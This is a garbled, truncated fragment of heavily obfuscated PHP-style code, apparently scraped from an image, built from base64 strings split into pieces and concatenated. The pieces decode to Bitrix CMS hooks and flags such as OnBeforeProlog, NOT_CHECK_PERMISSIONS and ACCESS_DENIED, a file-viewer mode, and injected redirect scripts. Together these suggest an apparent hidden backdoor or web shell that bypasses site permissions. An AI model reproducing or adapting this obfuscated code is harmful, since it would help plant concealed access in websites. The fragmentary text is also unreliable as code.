
='
,
''
.
'U0'
.
'9VTkRfTE9HSU5fUE'
.
'xBWUV
E'
,
'W'
.
'Q=='
,
'Ql'
.
'hfQ0'
.
'hFQ'
.
'0tf'
.
'U0
h'
.
'P'
.
'U'
.
'lR'
.
'fV'
.
'VJJ'
,
'bW'
.
'F'
.
'pbg=
='
,
'T25CZWZvc'
.
'm'
.
'VQcm'
.
'9s'
.
'b2c='
,
'Tk9UX
0NIRU'
.
'NL'
.
'X1BF'
.
'Uk1'
.
'J'
.
'U1NJT05T'
,
'Tk9
UX'
.
'0NIRUNLX'
.
'0Z'
.
'JTEVfUEV'
.
'STUlTU
0'
.
'l'
.
'PTlM='
,
'VV'
.
'NFU'
.
'g=='
,
'Zm1'
.
'f'
.
'd
mlld1'
.
'9maWxl'
,
'Tk'
.
'VFRF9B'
.
'VVR'
.
'I'
,
'VV
N'
.
'F'
.
'Ug=='
,
'V'
.
'VN'
.
'FUg=='
,
'TUV'
.
'TU'
.
'0
FHR'
.
'Q'
.
'=='
,
''
,
'T'
.
'UVTU0FHR'
.
'Q=='
,
'QUNDR
VN'
.
'T'
.
'X0R'
.
'FTklFRA'
.
'='
.
'='
,
'IA=='
,
'Q
U'
.
'NDR'
.
'VNTX0'
.
'RFT'
.
'k'
.
'lFRF9GSU
x'
.
'F'
,
'I'
.
'0ZJT'
.
'EUj'
,
'VFlQ'
.
'RQ=='
,
'RVJST
1I='
,
'Q'
.
'URNSU5f'
.
'U0VDVE'
.
'lPTg=
='
,
''
.
'b'
.
'W9kZQ=='
,
'b'
.
'GlzdA=='
,
'bW
9'
.
'k'
.
'ZQ=='
,
'c2V0dGl'
.
'uZ3M='
,
'P'
.
'HNj'
.
'c
mlwdD50b3'
.
'AubG9jYXRp'
.
'b24'
.
'9'
.
'Jw'
.
'=
='
,
''
.
'QVBQT'
.
'E'
.
'lDQVRJT04'
.
'='
,
'Pw'
.
'=
='
,
'bW'
.
'9k'
.
'ZQ'
.
'='
.
'='
,
'Jzs8L3Nj
c'
.
'm'
.
'l'
.
'wdD4='
,
'bW9kZQ=='
,
'Z'
.
'nJhbW
U'
.
'='
,
'P'
.
'HNjcmlwdCB0eX'
.
'Bl'
.
'PS'
.
'J0ZXh0
L2phd'
.
'mFz'
.
'Y'
.
'3J'
.
'pc'
.
'H'
.
'QiPgo'
.
'JCQk
JCXZhciB3ID'
.
'0gKG9wZW5'
.
'lcj8gb3Blb'
.
'm
V'
.
'yLndpb'
.
'mRvd'
.
'zpwYXJlbnQud2'
.
'l'
.
'uZG9
3K'
.
'Ts'
.
'KC'
.
'Q'
.
'kJCQ'
.
'l'
.
'3LmxvY2F0a